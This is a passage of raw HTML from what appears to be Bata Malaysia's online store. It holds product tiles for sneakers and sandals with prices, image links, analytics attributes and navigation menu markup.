https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price.reduced
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="27.00">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">RM 89.99</span>
                    
                    RM 27.00


                    
                        <span class="badge-alignment-near-price">-70%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="27.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    data-discount="62.99"
    data-promotion-name="70% OFF"
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            EJEN ALI
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="19.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
